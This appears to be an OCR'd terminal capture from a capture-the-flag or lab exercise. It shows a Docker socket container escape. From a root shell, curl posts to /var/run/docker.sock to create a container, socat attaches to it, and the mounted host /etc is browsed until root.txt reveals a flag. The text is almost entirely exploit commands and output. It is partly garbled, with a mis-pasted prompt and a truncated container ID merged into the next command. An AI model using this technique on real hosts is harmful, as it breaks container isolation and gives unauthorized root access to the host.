 root@2d24bf61767c:~# root@2d24bf61767c:~# curl -X POST --unix-socket /var/run/docker.sock -H "Content-Type: applic
ation/json" -d @create.json http://localhost/containers/create
bash: root@2d24bf61767c:~#: command not found
root@2d24bf61767c:~# curl -X POST --unix-socket /var/run/docker.sock -H "Content-Type: application/json" -d @creat
e.json http://localhost/containers/create
{"Id":"ab88390d7ec3d8./socat - UNIX-CONNECT:/var/run/docker.sock
POST /containers/ab88390d7ec3d86b0abcbc70b8732c8b68ca5d8826d0415c7ea05153657cd053/attach?stream=1&stdin=1&stdout=1
&stderr=1 HTTP/1.1
Host:
Connection: Upgrade
Upgrade: tcp
HTTP/1.1 101 UPGRADED
Content-Type: application/vnd.docker.raw-stream
Connection: Upgrade
Upgrade: tcp
ls
Sbin
dev
etc
home
host_etc
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
cd host_etc
ls
root.txt
snap
cat root.txt
!d4d71360c0af4d6a1d29c3de2348d5d5